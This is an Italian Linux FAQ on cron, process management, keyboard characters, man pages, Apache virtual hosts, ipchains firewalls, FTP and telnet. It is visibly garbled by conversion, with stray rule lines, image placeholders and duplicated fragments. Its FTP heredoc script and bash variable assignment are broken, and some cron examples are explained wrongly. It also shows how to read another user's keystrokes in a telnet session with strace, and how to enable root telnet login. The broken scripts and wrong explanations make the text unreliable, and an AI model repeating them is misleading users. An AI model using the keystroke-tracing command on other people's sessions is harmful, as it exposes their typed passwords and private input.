# **ps ax|grep cron**[ *Invio* ]

# 301.2 Attivare cron

Se cron non è attivo, come lo possiamo attivare?

con il comando:

———

```
# /etc/init.d/crond start[ Invio ]
```
o:

———

———

```
# /etc/rc.d/init.d/crond start[ Invio ]
```
a seconda delle distribuzioni

# 301.3 Quali sono i file di configurazione del cron?

Sono i file crontab che si trovano in '/var/spool/cron' ed il file '/etc/crontab'.

# 301.4 Modificare i crontab

Come si modificano i file crontab?

con il comando:

# **crontab -e**[ *Invio* ]

# 301.5 Struttura dei file crontab

Come sono strutturati i file crontab?

Con la struttura:

———

data comando

e più precisamente:

min. ore gg.mese mesi gg.settim. comando

```
30 10 * * * pppd (eseguirà ogni giorno alle 10.30 la connessione ad Internet);<br>* 10 * * 1-5 pppd (eseguirà alle 10 la connessione ad Internet ma solo dal lune
                             (eseguirà alle 10 la connessione ad Internet ma solo dal lunedì al venerdì)
10 18 * 1-5,11-12 1 pppd (eseguirà la connessione ad Internet alle 18.10
                             di tutti i lunedì da gennaio a maggio e da novembre e dicembre);
*/15 * * * * pppd (esegue la connessione ad Internet ogni 10 minuti);
* */15 * * * pppd (esegue la connessione ad Internet ogni 15 ore).
```
# 301.6 Visualizzare i file crontab

Come visualizzo il file crontab?

———

———

———

———

# **crontab -l**[ *Invio* ]

# 301.7 Cancellare i file crontab

Come cancello il file *crontab*?

# **crontab -r**[ *Invio* ]

# 301.8 Come modifico il file crontab dell'utente tizio?

# **crontab -u tizio**[ *Invio* ]

#### 301.9 Cron, ma se il computer era spento?

È possibile fare in modo che gli script vengano eseguiti anche se è passato l'orario indicato nelle crontab? Oppure l'unica soluzione è avviare a mano gli script?

A questo ci dovrebbe pensare anacron che è appunto pensato per quelle macchine che *non* restano accese 24 ore al giorno.

Anacron lavora utilizzando il file '/etc/anacrontab' e lancia gli script contenuti in '/etc/ cron.[daily/weekly/monthly]'.

# Processi ed utilizzo delle risorse del sistema

#### 302.1 Improvviso aumento dell'attività del disco rigido e rallentamento del sistema

Ultimamente ho avuto un problema: stavo comodamente girando per il web quando ad un tratto il disco rigido ha cominciato a rumoreggiare incessantemente. Il sistema era talmente lento che ho dovuto riavviare. Cosa succede?

È il demone '**cron**', bastava aspettare del tempo. Tra i comandi più lunghi che cron esegue ti cito solo '**updatedb**' e '**e2fsck**'. Capisci quindi perché il sistema rallenta così tanto. Per modificare i comandi di cron è sufficiente modificare '/etc/crontab' (man crontab per la sintassi). Non è indicato disattivare cron del tutto, perché esso attiva delle procedure necessarie per il buon funzionamento del sistema (come ad esempio la rotazione dei file di log).

# 302.2 Stato della macchina

Come faccio a vedere sulla mia macchina come sono messe le risorse? Vale a dire memoria libera e utilizzo del processore? Solo da console non da X.

'**top**', '**free**' (memoria) , '**tload**' (media di carico)

'/proc/meminfo'

———

———

'/proc/loadavg'

'/proc/swaps'

# 302.3 Risorse macchina

Come faccio a vedere sulla mia macchina come sono messe le risorse in termini di memoria libera e utilizzo cpu?

Con il comando:

———

———

———

\$ **vmstat**[ *Invio* ]

#### 302.4 Quanta memoria e quante risorse sta usando un processo?

Come faccio a sapere quanta memoria occupa un processo?

Con '**top**' si può vedere quali e quante sono le risorse occupate da un processo (memoria, processore, ...).

# 302.5 Fork

Cos'è fork? Ha a che fare con i processi?

È la duplicazione di un processo e ciò esita con la creazione di un figlio. Tale figlio in genere ha le stesse proprietà del padre. Un processo così può rispondere contemporaneamente a più richieste di servizi, oppure può portare avanti in parallelo diversi compiti.

#### 302.6 Visualizzazione programmi in esecuzione e loro arresto

Come faccio a sapere quali programmi sono in esecuzione ed eventualmente come faccio a terminarne l'esecuzione di alcuni?

Per *visualizzare*:

# **ps**[ *Invio* ]

———

———

Per *uccidere* (concludere):

# **kill NUMERO**[ *Invio* ]

(dove numero è il numero del processo che si vuole concludere, identificabile con *ps*).

#### 302.7 PID dei processi

Come posso sapere il PID di un processo per metterlo in uno script?

Con ps vengono elencati tutti i processi con i loro *PID*. Per alcuni processi dentro '/var/run' esistono i file processo.pid che contengono il numero del *PID* e, a volte, la riga di comando con cui il processo è stato attivato; ad esempio il file sendmail.pid può risultare:

174 /usr/sbin/sendmail -bd -q10m

Per cui nella programmazione di script shell li posso utilizzare per arrestare un processo.

Ad esempio se volessi interrompere il processo 'Apache' potremmo creare uno script che contiene:

```
#!/bin/csh
#mette il pid di apache in una variabile
set MYVAR = 'more /var/run/httpd.pid'
echo "Il PID di Apache è : $MYVAR"
echo "Sto per eseguire il comando: kill -9 $MYVAR"
# Uccide il demone
kill -9 $MYVAR
```
ora la spiegazione:

- La prima riga (#!/bin/csh) dice allo script quale interprete/linguaggio/shell usare.
- Tutte le altre righe con il # iniziale sono commenti;
- il set serve per *inizializzare/dichiarare/impostare* una variabile, nota che in 'more /var/run/httpd.pid', il segno ' [*nota che questo simbolo non è né l'apostrofo né le doppie virgolette*] è importantissimo perché fa eseguire come comando di sistema tutto ciò che vi è racchiuso;
- con l'echo si visualizza il risultato sullo schermo;
- l'ultima riga rappresenta l'uccisione del processo.

Per la shell *bash*:

```
#!/bin/sh
#mette il pid di apache in una variabile
MYVAR = 'more /var/run/httpd.pid'
echo "Il PID di Apache è : $MYVAR"
echo "Sto per eseguire il comando: kill -9 $MYVAR"
# Uccide il demone
kill -9 $MYVAR
```
#### 302.8 Sapere il pid di quale processo tiene occupato un dispositivo

Come si fa a sapere il pid del processo che tiene occupato un dispositivo?

#### # **fuser -m /dev/???**[ *Invio* ]

se risulta essere bash o chi per lei, allora il dispositivo è occupato perché si è nella directory montata o in una delle sue sottodirectory.

# 302.9 Terminare un'applicazione bloccata

Come si fa a terminare un applicazione bloccata?

Dobbiamo ucciderne il processo:

# **kill -9 pid**[ *Invio* ]

(pid è il Process ID del processo bloccato, ottenibile con ps)

———

———

# Caratteri speciali

# 303.1 Come fare le parentesi graffe

Esistono delle combinazioni di tasti per le parantesi graffe visto che sulla tastiera italiana sono assenti?

Da console testuale: [ *AltGr*-*8* ] e [ *AltGr*-*9* ] in applicazioni X: [ *AltGr*-*7* ] e [ *Alt*-*Gr*-*0* ]

———

———

———

*la ˜*

*la* {

*la [*

# 303.2 Come fare la tilde

Non riesco a fare la tilde sotto Linux, con i codici che uso in Windows, non funziona ([ *alt+126* ]), come si fa?

nella console testuale: [ *AltGr+0* ] nelle applicazioni X: [ *alt\_gr ed ì* ] (a sinistra del backspace)

# 303.3 Ancora sui caratteri speciali

Dove sono dichiarate le modalità per generare i caratteri speciali? (caratteri non presenti sulla tastiera)

In 'XF86Config' sono impostati i seguenti valori:



[ *AltGr 9* ]

*la ]*

È anche possibile ridefinire parzialmente o totalmente i tasti in X usando il comando '**xmodmap**' (man xmodmap) e nella console testuale con loadkeys (man loadkeys).

# Documentazione di aiuto

# 304.1 Ricerca di parole chiave nelle pagine man

Come posso cercare tutte le pagine man che contengono una determinata parola chiave?

Per cercare tutte le voci di manuale che hanno a che fare con una data parola chiave, usa:

```
# man -k parola_chiave[ Invio ]
```
Ad esempio se vuoi vedere un elenco di comandi e pagine man relative al boot puoi usare:

# **man -k boot**[ *Invio* ]

Puoi anche usare il comando apropos, che fa esattamente la stessa cosa.

Se non trovi alcuna informazione, può darsi che non sia stato creato il database contenente le informazioni. In tal caso devi prima eseguire il comando:

```
# makewhatis[ Invio ]
```
da root.

———

———

#### 304.2 Stampare le pagine man

Come si stampano le pagine man?

```
# man -t which >ps.ps[ Invio ]
```
# **lpr ps.ps**[ *Invio* ]

(Così **stampi il man** di which. Ovviamente puoi sostituire which con qualsiasi man che desideri stampare).

#### 304.3 Convertire le pagine man in postscript

Qualcuno sa come convertire le pagine man in postscript?

Con il comando:

———

# **man -t comando > file.ps**[ *Invio* ]

Parte lxvii

Reti e rete Internet







# Generalità e configurazione di una rete locale

#### 305.1 Aggiungere un host virtuale con lo stesso IP

devo aggiungere un host virtuale al server apache della mia rete locale (dominio principale www.master.com, dominio virtuale www.service.com) utilizzando lo stesso indirizzo IP.

#### Brevemente:

———

———

Assumo che tu stia usando apache **1.3.x** e che l'unico file di configurazione sia 'httpd.conf'

In 'httpd.conf' aggiungi:

NameVirtualHost <IP dell'host su cui hai installato il server web apache> </p>

quindi aggiungi la direttiva **Virtual Host**:

```
ServerAdmin webmaster@tua.macchina.it
  DocumentRoot /usr/local/httpd/virtual/service/htdocs
# Ovviamente DocumentRoot sarà il percorso effettivamente presente sul
# tuo sistema, ho fatto solo un esempio
  ServerName www.service.com
  Aggiungici tutte le direttive che vuoi.
```
Affinché tutto funzioni ci deve però essere un DNS che dica alle macchine client che a www.service.com risponde l'host con IP IP\_dell'host\_su\_cui\_hai\_installato\_il\_server\_web\_apache.

#### 305.2 Domini virtuali, come impostarli

Voglio creare dei domini virtuali, in modo da poter creare sullo stesso server più siti e vorrei poter raggiungere questi digitando indirizzi come *mattia, web, software, informazioni, studio, ecc.* e non digitando l'indirizzo IP.

Nel tuo caso sarebbe fatica sprecata configurare un name server con bind, mentre ti sarebbe sufficiente affidarti al file '/etc/hosts' per l'impostazione di alcuni alias.

Aggiungerai per esempio al tuo '/etc/hosts':

192.168.1.1 mattia 192.168.1.1 web 192.168.1.1 informazioni

Se hai una versione recente di Apache, l'unico file di configurazione da modificare sarà 'httpd.conf', in fondo al quale potrai inserire le direttive per i domini virtuali.

Ecco un esempio che modificherai con i tuoi dati corretti:

```
NameVirtualHost 192.168.1.1
```

```
<VirtualHost 192.168.1.1>
    ServerAdmin root@localhost
   DocumentRoot /dir_che_contiene/i_files_da_servire
   ServerName mattia
   ErrorLog log/mattia-error_log
   CustomLog log/mattia-access_log common
</VirtualHost>
<VirtualHost 192.168.1.1>
    ServerAdmin root@localhost
    DocumentRoot /dir_che_contiene/i_files_da_servire
   ServerName web
```

```
ErrorLog log/web-error_log
   CustomLog log/web-access_log common
</VirtualHost>
```
e così via...

———

A questo punto, dal navigatore ti sarà sufficiente caricare l'indirizzo http://mattia, oppure http://web per visualizzare le pagine corrispondenti.

# 305.3 Controllare banda e traffico

Cercavo uno strumento per console testuale in grado di visualizzarmi la banda e il traffico. Mi servirebbe che fosse in grado di calcolare il traffico sui vari servizi, tipo pop3 e smtp.

Potresti utilizzare ipchains come '*contabilizzazione del traffico*'. Nell'HOWTO di ipchains c'e' tutto spiegato ma se hai già familiarità ecco lo script che uso sulle mie macchine:

```
#!/bin/sh
# Flusho i rules
ipchains -F
# Cancello i vari chain
ipchains -X HTTP
ipchains -X IMAP
ipchains -X POP3
ipchains -X SMTP-OUT
ipchains -X SMTP-IN
#creo i vari chain
ipchains -N HTTP
ipchains -N IMAP
ipchains -N POP3
ipchains -N SMTP-OUT
ipchains -N SMTP-IN
#ridirigo il traffico verso i chain creati
ipchains -I output -j HTTP --source-port 80 -p tcp
ipchains -I output -j IMAP --source-port 143 -p tcp
ipchains -I output -j POP3 --source-port 110 -p tcp
ipchains -I output -j SMTP-OUT --source-port 25 -p tcp
ipchains -I input -j SMTP-IN --destination-port 25 -p tcp
```
e ora con un

```
# ipchains -L -n -v[ Invio ]
```
ti verrà visualizzato il traffico giorno per giorno.

Ti ricordo che per utilizzare ipchains devi avere il kernel **2.2.X** configurato con:

CONFIG\_FIREWALL=y CONFIG\_IP\_FIREWALL=y

Altrimenti se proprio non puoi utilizzare ipchains per la contabilizzazione del traffico, potresti fare uno script che prima di ruotare i file di log ti controlla la dimensione di ogni messaggio inviato o prelevato e li somma.

#### 305.4 Impossibilità di attivare costantemente il loopback all'avvio

Il problema è che per accedere in ftp al mio sistema facendo:

# **ftp 127.0.0.1**[ *Invio* ]

devo sempre dare prima il comando:

```
# ifup lo[ Invio ]
```
Ho provato con netcfg a dirgli di farlo partire all'avvio ma sembra che non mi voglia dare retta. Adesso netcfg dice che l'interfaccia viene attivata ad ogni avvio ma non è così... e l'ifconfig conferma.

———

———

———

guarda cosa hai in '/etc/sysconfig/network-scripts'; dovresti avere un file chiamato 'ifcfg-lo' aprilo e controlla che l'opzione ONBOOT sia =yes (se non è così, inseriscila).

#### 305.5 Firewall e Masquerade in Red Hat 6.0

Per impostare firewall e masquerade in Suse si usava Yast e in 60 secondi tutto fatto. Come si fa con Red Hat 6.0? non ho trovato niente in Linuxconf.

Per quanto riguarda il firewall devi installare ipchains.rpm (con il comando rpm -i ipchains.rpm) poi riavvii ed avrai il tuo firewall configurato con, come politica predefinita, quella di far passare tutto. A questo punto ti devi studiare tutte le funzionalità di ipchains. Per quanto riguarda il masquerading ipchains fa tutto. Devi ricordarti di abilitare nel kernel tutte le opzioni necessarie.

#### 305.6 Firewall & Masquerade in Debian GNU/Linux

Come imposto le funzioni di masquerade in Debian GNU/Linux?

Dopo aver ricompilato il kernel con le opzioni adeguate, puoi usare il pacchetto ipmasq, che configura automaticamente ipfwadm o ipchains (a seconda del kernel usato) per il masquerading. È possibile anche aggiungere delle regole a quelle usate da ipmasq, inserendole nella directory '/etc/ipmasq/rules' con estensione .rul. Ipmasq è un ottimo strumento per chi non ha voglia di studiarsi ipchains e ipfwadm e vuole avere il masquerading configurato in un secondo.

#### 305.7 Come impostare un firewall

Come si impostano i firewall?

Per impostare un firewall basta seguire i seguenti passaggi:

- 1. avere la scheda n.1 (supponiamo eth0) sulla rete **interna** (a.b.c.0)
- 2. avere la scheda n.2 (supponiamo eth1) sulla rete **esterna** (A.B.C.0)
- 3. eseguire l'instradamento come segue:

route add -net a.b.c.0 ... dev eth0 route add -net A.B.C.0 ... dev eth1

(se abbiamo il kernel 2.2.x, questo succede già all'ifconfig)

4. ovviamente il firewall deve usare il **router** come gateway:

```
# route add default gw ip_del_tuo_gateway dev eth1[ Invio ]
```
5. (opzionale) se sei sotto 2.2.x abiliti il forward dei pacchetti:

# **echo 1 >/proc/sys/net/ipv4/ip\_forward**[ *Invio* ]

Utilizzando il kernel 2.2.13, l'opzione *Always Defrag* che era una **#define** attivabile e disattivabile in fase di compilazione, è divenuta una **syscall**. Dato che questa opzione è molto importante, e è disabilitata in maniera predefinita, vi consiglio di aggiungere un:

```
# echo 1 > /proc/sys/net/ipv4/ip_always_defrag[ Invio ]
```
Ricordo che questa opzione si preoccupa di riassemblare i datagrammi IP entranti prima che questi siano elaborati dal firewall o reindirizzati o altro ancora.

Stesso discorso vale per i SYN cookies (ma ormai da un po' di tempo).

Se per qualche ragione non vi avvalete del file system /proc, l'unico altro modo per attivare l'ALWAYS DEFRAG è quello di utilizzare la chiamata di sistema sysctl(2).

6. Infine lo convinci ad inoltrare solo i pacchetti che vuoi con ipfwadm (2.0.x) o ipchains (2.2.x)

Ovviamente seguendo questa procedura e saltando il punto (6) non hai un firewall, perché \*tutti\* i pacchetti passano... ma mettere sù un firewall sicuro non è cosa da tutti i giorni. Consiglio di sperimentare e ancora sperimentare, magari con un sistema finto e non quello dell'isp.

# FTP

# 306.1 Solo ftp per un utente e non il telnet

È possibile conferire ad un utente il potere di avere soltanto l'account ftp e non il telnet ?

sì, dai il comando:

———

———

```
# usermod -s /bin/false/ nomeutente[ Invio ]
```
e l'utente non potrà più fare il login.

Alternativamente, quando crei l'utente, fallo impostandogli come shell **/bin/false**.

# 306.2 Disabilitare il servizio ftp per alcuni utenti

Come faccio a vietare ad alcuni utenti il servizio ftp?

Dai un'occhiata al file '/etc/ftpusers': in esso sono elencati gli utenti che non possono accedere al servizio ftp.

# 306.3 Lanciare un ftp per poi staccarsi

Se lancio da telnet un ftp per scaricare molti file da server a server e faccio [ *Ctrl+Z* ] mi si ferma normalmente l'operazione; ma alcuni siti ftp mi danno dei problemi quando cerco di portare in background il processo mediante il comando bg.

Prova così:

———

———

———

```
# nohup nome_programma &[ Invio ]
```
Vedi *man nohup* per ulteriori informazioni.

# 306.4 Lanciare ftp in background

Avendo un account su una macchina Linux collegata in rete mi chiedevo se fosse possibile avviare su di essa una sessione ftp in background e magari disconnettersi per riconnettersi a trasferimento completato.

Una volta collegato al sito, e lanciato il comando get per scaricare il file, ed una volta che l'operazione di scaricamento è partito, puoi interrompere il processo con [ *Control*-*Z* ] e mandarlo in secondo piano col comando bg, e sconnetterti. Comunque tieni a mente che se il sito da cui vuoi scaricare è lento, ed il downloading va in stallo per troppo tempo il programma ftp si scollegherà. In questi casi ti conviene utilizzare un programma come '**wget**' che permette automaticamente di riprovare a connettersi per un certo numero di volte e di riprendere downloading interrotti. anche questo può essere mandato in background.

Usa ncftp è potentissimo può fare anche il resuming.

# 306.5 Permesso di caricare file in ftp

Come faccio ad abilitare l'utente anonymous a caricare file nella directory pub del mio server ftp?

Crea una directory col permesso di scrittura abilitato. Ricorda che il proprietario deve essere ftp.

# 306.6 Procedura ftp in script shell (bash)

Come posso inserire in uno script shell le seguenti procedure ftp?

———

———

- 1. scaricare nella directory da cui lo script viene lanciato tutti i file contenuti in una directory remota;
- 2. copiare questi file in una directory remota di un altro server.

Ecco uno script che fa al tuo caso:

```
#!/bin/bash
ftp -ni www.server.com << __EOA__
user tuoaccount TuaPassword
cd /directory/log/incriminata/
mget *
bye
\_EOAftp -ni www.server2.com << _ EOB
user tuoaccount2 TuaPassword2
cd /directory/destinazione/
mput *
bye
\equivEOB
```
# 306.7 Ftp ed Ip Masquerading

FTP ed Ip Masquerading. Dopo aver configurato il server con Ip Masquerading, il tutto funziona: Web ed e-mail... ma l'ftp no, nel senso, che se da un client della mia rete voglio connetermi ad un server ftp, posso connettermi, mi da il messaggio di benvenuto, ma quando gli do il classico '**ls**' per vedere il contenuto della directory, si ferma tutto. Se invece lo stesso server ftp lo apro dal mio server, tutto bene... Si tratta penso di un filtro che l'Ip Masquerading applica (forse per motivi di sicurezza). Come faccio?

devi caricare il modulo '**ip\_masq\_ftp**'.
# **Telnet**

———

———

## 307.1 Visualizzare cosa digita un utente collegato in telnet

Come si fa a vedere cosa sta digitando un utente collegato mediante telnet?

Per vedere cosa digita in una shell bash, sapendo il numero del processo (es. 1000) puoi dare:

# **\$ strace -p 1000 -etrace=read**[ *Invio* ]

l'output non è dei più chiari ma si capisce.

## 307.2 telnet su un'altra porta

Come si può fare per far sì che telnetd resti in ascolto su un'altra porta mantenendo attiva anche quella predefinita?

Il servizio telnet viene predisposto attraverso la combinazione di 2 file: '/etc/inetd.conf' e '/etc/ services'.

Per il telnet sulla porta 23, che è la predefinita, avrai queste impostazioni nel file 'inetd.conf':

telnet stream tcp nowait root /usr/sbin/tcpd in.telnetd

e queste altre nel file 'services':

telnet 23/tcp

Nel file 'inetd.conf' puoi lasciare quella che già c'è; nel 'services' dovrai aggiungere qualcosa del tipo:

telnet 8888/tcp

———

in modo che telnetd accetti le chiamate sulla porta 8888.

A questo punto riavvii il demone inetd per costringerlo a rileggere i file di configurazione e potrai digitare sul client:

# **telnet tuo\_host 8888**[ *Invio* ]

indicando al comando telnet client il nome dell'host ed il numero della porta su cui il demone è in ascolto.

### 307.3 Accedere ad una macchina solo da remoto

È possibile accedere al sistema esclusivamente tramite telnet? Cioè, voglio evitare che gli utenti tocchino la macchina fisica, e vi accedano esclusivamente tramite la rete.

Modifica '/etc/inittab' e togli (commenti con #) le righe:

```
1:2345:respawn:/sbin/mingetty tty1
2:2345:respawn:/sbin/mingetty tty2
3:2345:respawn:/sbin/mingetty tty3
4:2345:respawn:/sbin/mingetty tty4
5:2345:respawn:/sbin/mingetty tty5
6:2345:respawn:/sbin/mingetty tty6
```
anche se almeno una la lascerei...

## 307.4 Telnet ad una macchina remota in qualità di root

Come si fa ad accedere come root ad una macchina remota tramite telnet?

———

———

———

Questo è qualcosa che crea un buco di sicurezza enorme. Se si è ben coscienti di ciò che si sta facendo e dei rischi che si corrono, si deve rimuovere il file '/etc/securetty'. Ma se non ne hai una reale necessità, ti conviene creare un utente ed accedere al sistema con quello, ed al limite acquisire i privilegi di root con:

\$ **su -**[ *Invio* ]

## 307.5 Lentezza di alcuni servizi in rete

